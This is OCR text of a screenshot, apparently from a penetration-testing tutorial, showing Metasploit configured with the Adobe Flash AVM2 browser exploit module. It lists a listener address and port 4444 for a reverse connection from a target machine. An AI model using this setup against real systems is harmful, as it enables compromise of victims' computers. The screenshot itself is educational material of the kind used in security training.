 4
kali@kali: ~
File Actions Edit View Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 192.168.107.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/adobe_flash_avm2) >
Occupy The Web